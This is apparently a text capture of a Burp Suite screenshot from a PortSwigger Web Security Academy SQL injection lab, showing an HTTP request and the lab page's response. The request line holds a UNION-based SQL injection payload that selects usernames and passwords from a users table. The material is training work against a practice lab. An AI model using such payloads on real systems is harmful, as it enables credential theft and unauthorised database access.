 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < > Target: https://ace11f421e6009cd80eb234f007600b5.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+username,+password+FROM+users-- HTTP/1.1
2 Host: ace11f421e6009cd80eb234f007600b5.web-security-academy.net
3 Cookie: session=JG29VyEyhGn1ELEQyLny0VKLE8z8dzqP
4 Sec-Ch-Ua: "Chromium";v="93", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ace11f421e6009cd80eb234f007600b5.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8883
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, retrieving data from other tables
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlinl
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
28 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
? Search... 0 matches
INSPECTOR
Done 8,983 bytes | 344 millis
Type here to search
N
W
ENG
IN
6:49 PM
9/28/2021
3